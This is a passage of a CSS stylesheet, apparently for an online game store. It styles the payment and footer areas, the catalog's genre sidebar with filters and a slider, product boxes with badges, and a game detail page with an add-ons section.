#payments .payment{
	float:left;
  background:url("../images/payments.png?v3") left top no-repeat;
  width:420px;
  height:50px;
  margin-top:-10px;
}
.dark #payments .payment{
  background-image: url("../images/payments_dark.png");
  margin-top: -1px;
}
.dark #payments span{
  color: #848E8E;
}
#payments .soc-links {
	width:109px;
	margin:-3px 0 0 0;
	float:right;
    margin-right:46px;
}

#payments .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
    float:right;
}

#payments .soc-links a {
	width:109px;
	height:30px;
	margin-top:3px;
    text-decoration: none;
}

#payments .soc-links a.vk {
	background:url(../images/soc-icons.png) 0 0;
    text-decoration: none;
}

#payments .soc-links a.vk:hover {
    background:url(../images/soc-icons.png) 0 -30px;
}


/* =Footer
-----------------------------------------------------------------------------*/
#footer {
	width:943px;
	padding-top: 1.5em;
	margin: 1.5em 0;
	font-size: .85em;
	margin:0 auto;
	border-top:1px #c3c3c3 solid;
	margin-top:30px;
}

body.dark #footer {
    border-top:1px #293133 solid;
    color:#727c7d;
}

#footer span {
	float:left;
}

#footer nav {
	float:left;
	margin-top:2px;
}

#footer nav ul li {
	border-right:1px #77bb0d solid;
	padding:0 20px;
	margin:0;

}

body.dark #footer nav ul li {
    border-right:1px #727c7d solid;
}

#footer nav ul li:last-child {
	border:none;
}

#footer nav li a {
	color:#77bb0d;
	font-size:1em;
}

body.dark #footer nav li a {
    color:#eff2f1;
}



/*//////////////////////////////////////////////////*/
/*                    CATALOG                       */
/*//////////////////////////////////////////////////*/

#main.catalog {
    min-height: 400px;
}

#main.catalog .blocks {
	margin-top:100px;
}

#main.catalog .optionsBlock {
	width:217px;
}

#main.catalog .optionsBlock .block {
	min-height:60px!important;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    margin-bottom:20px;
    padding-top:8px;
}

#main.catalog .optionsBlock ul li {
	font-family: Intro, arial;
	font-size:1.1em;
}

#main.catalog .optionsBlock ul.genres {
	list-style-type:none;
	padding:20px 0;
	margin-left:15px;
}

#main.catalog .optionsBlock ul.genres li {
	margin-bottom:15px;
	clear: both;
}

#main.catalog .optionsBlock ul.genres li.active a,
#main.catalog .optionsBlock ul.genres li:hover a {
	color:#77bb0d;
}

#main.catalog .optionsBlock ul.genres li span {
        width:22px;
        height:22px;
        background-repeat:no-repeat;
        background-image:url(../images/icons.png?v1);
        float:left;
        margin-right:15px;
        margin-top:-2px;
 }

#main.catalog .optionsBlock ul.genres li.all span {
	background-position: 0 -20px;
}

#main.catalog .optionsBlock ul.genres li.all:hover span,
#main.catalog .optionsBlock ul.genres li.all.active span{
    background-position: 0 -45px;
}

#main.catalog .optionsBlock ul.genres li.actions span {
	background-position: -22px -25px;
}

#main.catalog .optionsBlock ul.genres li.actions:hover span,
#main.catalog .optionsBlock ul.genres li.actions.active span{
    background-position: -22px -50px;
}


#main.catalog .optionsBlock ul.genres li.shooter span {
	background-position: -46px -22px;
}

#main.catalog .optionsBlock ul.genres li.shooter:hover span,
#main.catalog .optionsBlock ul.genres li.shooter.active span{
    background-position: -46px -46px;
}

#main.catalog .optionsBlock ul.genres li.strategy span {
	background-position: -66px -20px;
    width:18px;
    height:24px;
    margin-right:17px;
    margin-left:2px;
}

#main.catalog .optionsBlock ul.genres li.strategy:hover span,
#main.catalog .optionsBlock ul.genres li.strategy:hover span{
    background-position: -66px -46px;
}


#main.catalog .optionsBlock ul.genres li.rpg span {
	background-position: -82px -23px;
	height:22px;
    width:20px;
    margin-right:16px;
    margin-left:1px;
}

#main.catalog .optionsBlock ul.genres li.rpg:hover span,
#main.catalog .optionsBlock ul.genres li.rpg.active span{
    background-position: -82px -48px;
}

#main.catalog .optionsBlock ul.genres li.adventure span {
	background-position: -100px -22px;
	width:22px;
	margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.adventure:hover span,
#main.catalog .optionsBlock ul.genres li.adventure.active span{
    background-position: -100px -46px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg span {
	background-position: -122px -24px;
	width:23px;
	height:22px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg:hover span,
#main.catalog .optionsBlock ul.genres li.mmorpg.active span{
    background-position: -122px -48px;
}

#main.catalog .optionsBlock ul.genres li.race span {
	background-position: -147px -22px;
	width:23px;
	height:23px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.race:hover span,
#main.catalog .optionsBlock ul.genres li.race.active span{
    background-position: -147px -48px;
}

#main.catalog .optionsBlock ul.genres li.simulator span {
	background-position: -173px -22px;
    width:24px;
    margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.simulator:hover span,
#main.catalog .optionsBlock ul.genres li.simulator.active span{
    background-position: -173px -48px;
}

#main.catalog .optionsBlock ul.genres li.arcade span {
	background-position: -196px -22px;
	width:25px;
	height:25px;
	margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.arcade:hover span,
#main.catalog .optionsBlock ul.genres li.arcade.active span{
    background-position: -196px -48px;
}

#main.catalog .optionsBlock ul.genres li.sport span {
	background-position: -221px -22px;
	width:24px;
	height:24px;
	margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.sport:hover span,
#main.catalog .optionsBlock ul.genres li.sport.active span{
    background-position: -221px -48px;
}

#main.catalog .optionsBlock ul.genres li.puzzles span {
	background-position: -244px -23px;
	height:25px;
    width:24px;
    margin-right:13px;
    margin-top: -3px;
}

#main.catalog .optionsBlock ul.genres li.puzzles:hover span,
#main.catalog .optionsBlock ul.genres li.puzzles.active span{
    background-position: -244px -48px;
}

#main.catalog .optionsBlock ul.genres li.horror span {
	background-position: -270px -24px;
	width:27px;
	margin-right:10px;
}

#main.catalog .optionsBlock ul.genres li.horror:hover span,
#main.catalog .optionsBlock ul.genres li.horror.active span {
    background-position: -270px -48px;
}

#main.catalog .optionsBlock ul.genres li.formacos span {
	background-position: -297px -23px;
    width:20px;
    margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.formacos:hover span,
#main.catalog .optionsBlock ul.genres li.formacos.active span{
    background-position: -297px -49px;
}

#main.catalog .optionsBlock ul.genres li.u299 span {
    background-position: -318px -23px;
    width:20px;
    margin-right:17px;
 }

#main.catalog .optionsBlock ul.genres li.u149 span {
    background-position: -530px top;
    width:20px;
    margin-right:17px;
    margin-top: 0px;
 }

#main.catalog .optionsBlock ul.genres li.u149:hover span,
#main.catalog .optionsBlock ul.genres li.u149.active span{
    background-position: -500px top;
}

#main.catalog .optionsBlock ul.genres li.u299:hover span,
#main.catalog .optionsBlock ul.genres li.u299.active span{
    background-position: -318px -48px;
}

#main.catalog .optionsBlock ul.genres li.promo span {
    width:20px;
    margin-right:14px;
    margin-left: 3px;
    background-position: -417px -51px;
 }

#main.catalog .optionsBlock ul.genres li.promo a { color: red; float: left; max-width: 150px; }

#main.catalog .optionsBlock ul.genres li.promo:hover span,
#main.catalog .optionsBlock ul.genres li.promo.active span{
    
}

#main.catalog .optionsBlock ul.genres li.cards span {
    background-position: -365px -49px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.cards:hover span,
#main.catalog .optionsBlock ul.genres li.cards.active span{
    background-position: -390px -49px;
}

#main.catalog .optionsBlock ul.genres li.dlc span {
    background-position: -505px -52px;
    width:25px;
    height: 24px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.dlc:hover span,
#main.catalog .optionsBlock ul.genres li.dlc.active span{
    background-position: -540px -52px;
}

#main.catalog .optionsBlock ul.genres li.season_pass span {
    background-position: -440px -52px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.season_pass:hover span,
#main.catalog .optionsBlock ul.genres li.season_pass.active span{
    background-position: -470px -52px;
}

#main.catalog .optionsBlock ul.genres li.mac span {
    background-position: -299px -23px;
    width:18px;
    margin-left: 2px;
    margin-right:17px;
}

#main.catalog .optionsBlock ul.genres li.mac:hover span,
#main.catalog .optionsBlock ul.genres li.mac.active span{
    background-position: -299px -49px;
}

#main.catalog .optionsBlock ul.genres li.software span {
	background-position: -471px 2px;
	width: 18px;
	margin-left: 2px;
	margin-right: 17px;
}

#main.catalog .optionsBlock ul.genres li.software:hover span,
#main.catalog .optionsBlock ul.genres li.software.active span{
	background-position: -115px 2px;
}

#main.catalog .optionsBlock ul.genres li.steam span {
    background-image: url('/local/templates/baseimages/star.png');
    width:22px;
    height: 22px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.steam:hover span,
#main.catalog .optionsBlock ul.genres li.steam.active span{
     background-image: url('/local/templates/baseimages/star2.png');
}


#main.catalog .optionsBlock ul.genres li a{
	text-decoration:none;
	color:black;
	font-size:.9em;
}

#main.catalog .optionsBlock ul.filter {
	list-style-type:none;
	padding:10px 0;
	margin-left:10px;
}

#main.catalog .optionsBlock ul.filter li {
	padding:10px 0;
	font-size:.9em;
	position: relative;
	z-index: 1;
}

#main.catalog .optionsBlock ul.filter li .checkbox {
	width:14px;
	position: relative;
	height:14px;
	float:left;
	cursor:pointer;
	margin-top:2px;
	background:#778383;
	margin-right:10px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.catalog .optionsBlock ul.filter li .checkbox.active {
	background:#83c616 url(../images/icons.png) -301px -3px no-repeat;
}


#main.catalog .optionsBlock ul.filter li .checkbox:before {
	content:'';
	position: absolute;
	z-index: -1;
	margin-left:-10px;
	width:18px;
	height:18px;
	margin-top:-3px;
	margin-left:-3px;
	border:1px #858384 solid;
	background-color:#e8e8e8;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#afadae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#afadae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#afadae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#afadae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
}

/* switch button */


.switch {
    width: 24px;
    height: 12px;
    float:left;
    margin-right:10px;
    border:3px #e6e6e6 solid;
    border-radius: 40px;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.25);
}

.switch label {
    cursor:pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background: #778282;
    border-radius: 40px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}


.switch label i {
    display: block;
    height: 80%;
    width: 40%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    margin-top:1px;
    margin-left:2px;
    margin-right:2px;
    border-radius: inherit;
    background: #f9f9f9; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e6e6e6);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e6e6e6));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e6e6e6,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e6e6e6);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow:
        inset 0 1px 0 white,
        0 0 8px rgba(0,0,0,0.3),
        0 5px 5px rgba(0,0,0,0.2);
}

.switch label.active { /* Background */
    background: #82c41b;
}

.switch label.active i { /* Toggle */
    left: auto;
    right: -1%;
}

.switch label.active i:before { /* On/off */
    content: "";
    right: 115%;
    color: #82a06a;
    text-shadow: 0 1px 0 #afcb9b, 0 -1px 0 #6b8659;
}


#main.catalog .optionsBlock .slider {
	min-height:120px!important;
}

#main.catalog .optionsBlock .slider ul li {
	text-align:center;
}

#main.catalog .optionsBlock .slider .sliderBox {
	padding:10px 5px;
	margin:-30px 10px;
	background: #e8e8e8; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#aeaeae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#aeaeae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#aeaeae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#aeaeae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    border:1px #cdcdcd solid;
    border-radius:4px;

}

#main.catalog .optionsBlock #slider {
	margin:0 10px!important;
	height:5px;
	background:#788283;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 1px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.2);
}

#main.catalog .optionsBlock .slider .sliderBox span{
	position:relative;
	width:20px;
	float:left;
	font-size:0.8em;
	text-align:center;
	margin-right:25px;
	padding-left:1px;
	margin-top:10px;
}

#main.catalog .optionsBlock .slider .sliderBox span:last-child {
	margin:0;
	margin-top:10px;
}
#main.catalog .optionsBlock #slider .ui-slider-range {
	background:#82c41b;
	z-index:1;
	height:4px;
	margin-top:1px;
}

#main.catalog .optionsBlock #slider .ui-slider-handle{
	border-radius: 10px!important;
	background:#b6ec61;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#b6ec61,#679f11);
	background: -webkit-gradient(linear, left top, left bottom, from(#b6ec61), to(#679f11));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#b6ec61,endColorstr=#679f11,GradientType=0); zoom: 1;
	background: linear-gradient(top,#b6ec61,#679f11);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	width:15px!important;
	height:15px!important;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 2px rgba(0,0,0,0.3),
        0 2px 2px rgba(0,0,0,0.2);
    border:none;
}

#main.catalog .rightBlock {
	min-height:458px;
	background:#f1f1f1;
	width:720px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.catalog .rightBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-align:left;
	text-shadow: 1px 1px 0px black;
	margin:0;
}


#main.catalog .rightBlock .sort {
	border-bottom:1px #dadada solid;
	width:660px;
	font-family:arial;
	font-size:0.96em;
	text-align:right;
	float:right;
	padding:20px 30px;
}

#main.catalog .rightBlock .sort a {
	text-decoration:none;
	color:black;
	margin-left:20px;
	padding-right:10px;
}

#main.catalog .rightBlock .sort a.down:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-top:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.up:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-bottom:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.active {
	color:#5d990a;
}


#main.catalog .rightBlock .month {
    text-align: center;
    border-bottom:1px #dadada solid;
    border-top:1px #fefefe solid;
    font-family: Intro, arial;
    font-size:1.6em;
    padding:15px 0;
}

#main.catalog .rightBlock .row {
	margin:0;
}

#main.catalog .rightBlock .row a {
    text-decoration: none;
}

#main.catalog .rightBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:334px;
}

#main.catalog .rightBlock .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.catalog .rightBlock .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.catalog .rightBlock .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.catalog .rightBlock .row .box .container img{
	width:183px;
	height:257px;
}

#main.catalog .rightBlock .row .box .rating {
	position:relative;
	width:21px;
	height:27px;
	margin-top:-50px;
	float:right;
	margin-right:-2px;
	color:#fff;
	line-height:1.85em!important;
	text-align:left;
	padding-left:9px;
	font-weight:bold;
}


#main.catalog .rightBlock .row .box .rating.red {
	background-image:url(../images/rating.png);
	background-position:0 -100px;
}

#main.catalog .rightBlock .row .box .rating.yellow {
	background-image:url(../images/rating.png);
	background-position:0 -130px;
}


#main.catalog .rightBlock .row .box .rating.green {
	background-image:url(../images/rating.png);
	background-position:0 -72px;
}


#main.catalog .rightBlock .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

#main.catalog .rightBlock .row .box .box-wrapper:hover:after {
    border:none;
    box-shadow: none;
}


#main.catalog .rightBlock .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
    margin-left:0px!important;
    width:190px;
    height:23px;
}

#main.catalog .rightBlock .row .box span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size: 16px;
	font-weight: bold;
	margin-right:5px;
	margin-left: 5px;
}

.option {
	color:white;
	z-index:10000;
	position:absolute;
	margin-top:-9px;
	font-size:0.8em;
	height:20px;
	text-transform:uppercase;
}

.option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

.option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.catalog .rightBlock .row .box .option.hit {
	margin-left:80px;
	width:50px;
	background-color:#e70a0a;
}
#main.catalog .rightBlock .row .box .option.hit:before,
#main.catalog .rightBlock .row .box .option.hit:after{
	border-color:#e70a0a;
}

.option.new {
	margin-left:60px;
	width:80px;
	background-color:#7ac408;
}
.option.new:before,
.option.new:after{
	border-color:#7ac408;
}

.option.next_t {
    background-color: #14A9E7;
    margin-left:60px;
    width:80px;
}
.option.next_t:before,
.option.next_t:after{
	border-color:#14A9E7;
}
#main.catalog .rightBlock .row .box .option.leader {
	margin-left:50px;
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.catalog .rightBlock .row .box .option.leader:before,
#main.catalog .rightBlock .row .box .option.leader:after{
	border-color:#ffde00;
}


#main.catalog .rightBlock .row .box .option.addon, .hits_placement .option.addon {
	width: 55px;
	margin-top: 1px;
	margin-left: -1px;
	height: 60px;
	overflow: hidden;
	/*
	border-bottom:20px solid #212121;
	border-left:20px solid transparent;
	border-right:20px solid transparent;
	-webkit-transform: rotate(-45deg);
	-moz-transform:    rotate(-45deg);
	-ms-transform:     rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	*/
	background: url("/public/images/sprite_components.png") left -840px no-repeat;
	color:#eae703;
	z-index:99;
}

#main.catalog .rightBlock .row .box .option.addon {
  margin-top: -1px !important;
}

/*
#main.catalog .rightBlock .row .box .option.addon:before, .hits_placement .option.addon:before,
#main.catalog .rightBlock .row .box .option.addon:after, .hits_placement .option.addon:after{
	border:none;
	margin:0;
}
*/

#main.catalog .rightBlock .row .box .option.mac {
	width:20px;
	height:20px;
	background:url(../images/icons.png) -200px 0 no-repeat;
	margin-left:-20px;
	margin-top:235px;
}
#main.catalog .rightBlock .row .box .option.mac:before,
#main.catalog .rightBlock .row .box .option.mac:after{
	border:none;
	margin:0;
}

#main.catalog .rightBlock .row .box .title {
	color:black;
	text-align:center;
	width:100%;
	font-size:1em;
	width:215px;
	margin-left:-10px;
	min-height:16px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
}

#main.catalog .rightBlock .row.two .box .title {
    min-height:34px;
}

#main.catalog .rightBlock .row.three .box .title {
    min-height:48px!important;
}


#main.catalog .rightBlock .row .box .genre {
	color:black;
	text-align:center;
	width:180px;
    display:block;
    margin:0 auto;
	font-family:arial;
	font-size:.9em;
}

#main.catalog .rightBlock .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:.9em;
	margin-top:-3px;
}

#main.catalog .rightBlock .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	margin-right:10px;
	padding:0;
}




/*//////////////////////////////////////////////////*/
/*                    GAME                          */
/*//////////////////////////////////////////////////*/

.wrapper.game {
	background-image:url(../images/bg3.png);
	min-height:3000px!important;
}

#main.game .blocks {
	margin-top:20px;
}

#main.game { margin-top: 28px; }

#main.game .descriptionBlock {
	width:720px;
	min-height:300px;
}

#main.game .descriptionBlock .block {
	width:678px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	/*min-height:100px;*/
	margin-bottom:20px;
	padding:20px 20px 20px 20px;
	border:1px white solid;
}

#main.game .descriptionBlock .block {
	text-shadow: 0px;
}

#main.game .descriptionBlock .block.notice {
	text-align:center;
	background:url(../images/game-notice-bg.png) center center no-repeat;
	
	border:0;
	padding: 0px 20px;
	width:680px;
	font-family: Helvetica;
	font-weight:bold;
	font-size:1.1em;
}

#main.game .descriptionBlock .block.notice a {
	color:white;
}

#main.game .descriptionBlock .block.notice b {
	font-size:1.1em;
	display:block;
	padding: 0;
	padding-top: 15px;
	letter-spacing:0.3em;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.notice p {
  margin-top: 7px;
  padding-bottom: 15px;
}

#main.game .descriptionBlock .block:first-child .header {
	width:680px;
	min-height:10px!important;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:20px 20px 10px 20px;
	color:#fff;
	height:100%;
	line-height:1.2em;
    text-shadow: 1px 1px 0px black;
}

#main.game .descriptionBlock .block:first-child .container, #card_page .container {
	width:235px;
	height:330px;
	margin-left:20px;
	float:left;
}
#card_page .container {
  margin-left: 15px;
}
#main.game .descriptionBlock .block:first-child .container img, #card_page .container img {
	width:235px;
}

#main.game .descriptionBlock .block:first-child .box-wrapper, #card_page .box-wrapper {
	position:absolute;
	width:264px;
	height:345px;
	background-image:url(../images/case-big.png);
	background-repeat:no-repeat;
	background-position: 0 -3px;
	margin-top:-2px;
	margin-left:5px;
}

#card_page .box-wrapper {
  margin-left: 0px;
  margin-top: -1px;
}

#main.game .descriptionBlock .block:first-child table {
	float:right;
	width:400px;
	font-size:.9em;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td {
	border-bottom:1px #d7d7d7 solid;
}
#main.game .descriptionBlock .block:first-child table tr td.lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-right:3px;
	padding:0;
}

#main.game .descriptionBlock .block:first-child table tr:first-child td {
	border-top:1px #d7d7d7 solid;
}

#main.game .descriptionBlock .block:first-child table tr td:first-child {
	width:130px;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block .header {
    font-family: Intro, arial;
	width:705px;
	height:29px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:left;
	padding-top:11px;
	padding-left:15px;
	margin:-21px 0 20px -21px;
}

#main.game .descriptionBlock .block .header h2 {
    font-family: Intro, arial;
    font-size: 1em;
    margin-top:1px;
}

#main.game .descriptionBlock .block .header .title {
	float:left;
    width:680px;
}

#main.game .descriptionBlock .block .header .title h1{
    font-size: 1em;
    margin:0;
    padding:0;
    color: white;
    font-family: Intro, arial;
    display: inline;
}

#main.game .descriptionBlock .header .option {
	color:white;
	font-size:11px;
	font-family: Helvetica;
	height:20px;
  line-height: 2em;
  vertical-align: middle;
  position: static;
	text-shadow: none;
	text-align:center;
	display:inline-block;
	margin-left:30px;
	margin-top: 0px;
	text-transform: uppercase;
}



#main.game .descriptionBlock .header .option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

#main.game .descriptionBlock .header .option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.game .descriptionBlock .header .option.new {
	width:80px;
	background-color:#7ac408;
}
#main.game .descriptionBlock .header .option.new:before,
#main.game .descriptionBlock .header .option.new:after{
	border-color:#7ac408;
}


#main.game .descriptionBlock .header .option.hit {
	width:50px;
	background-color:#e70a0a;
}
#main.game .descriptionBlock .header .option.hit:before,
#main.game .descriptionBlock .header .option.hit:after{
	border-color:#e70a0a;
}


#main.game .descriptionBlock .header .option.leader {
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.game .descriptionBlock .header .option.leader:before,
#main.game .descriptionBlock .header .option.leader:after{
	border-color:#ffde00;
}

#main.game .descriptionBlock .addition {
	padding:0;
	font-size:.9em;
	margin-top:-7px;
	font-weight:bold;
	color:#333;
}

#main.game .descriptionBlock .addition a {
	color:#5d990a;
}

#main.game .descriptionBlock .addition a:hover { color: #91cf41; }

#main.game .descriptionBlock .block p {
	font-size:1em;
	color:#201D1D;
}

#main.game .descriptionBlock .block ul {
	margin:0 20px;
}

#main.game .descriptionBlock .block ul li {
	font-size:.9em;
	color:#201D1D;
	margin-top:5px;
}

#main.game .descriptionBlock .block b{
	font-size:.9em;
	padding:15px 0;
}

/* Дополнения к игре */

#main.game .descriptionBlock .block.addition {
	width:718px;
	border-bottom:0;
}


#main.game .descriptionBlock .block.addition .header {
	margin:-1px 0 0 -1px;
	text-shadow: none!important;
	font-size:1.1em;
	color:black;
}

#main.game .descriptionBlock .block.addition .row {
	margin:0;
}

#main.game .descriptionBlock .block.addition .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:358px;
}

#main.game .descriptionBlock .block.addition .row .box:last-child {
	border-right:0;
}
#main.game .descriptionBlock .block.addition .row .box:first-child {
	border-left:0;
}


#main.game .descriptionBlock .block.addition .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.game .descriptionBlock .block.addition .row .box.empty:hover {
    background:transparent;
    cursor:default;
}
#main.game .descriptionBlock .block.addition .row .box.empty {
    border-bottom: none !important;
}

#main.game .descriptionBlock .block.addition .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.game .descriptionBlock .block.addition .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.game .descriptionBlock .block.addition .row .box .container img{
	width:183px;
	height:257px;
}


#main.game .descriptionBlock .block.addition .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}


#main.game .descriptionBlock .block.addition .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.addition .row .box span strike {
	color:#e50c0c;
	font-family: arial;
	font-size:0.7em;
	margin-right:10px;
}

#main.game .descriptionBlock .block.addition .row .box .title {
	color:black;
	text-align:center;
	font-size:1.1em;
	width:215px;
	margin-left:-10px;
	min-height:18px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
    text-decoration: none;
}

#main.game .descriptionBlock .block.addition .row .box .genre {
	color:black;
	text-align:center;
	width:100%;
	font-family:arial;
	font-size:1em;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:1em;
	margin-top:-3px;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
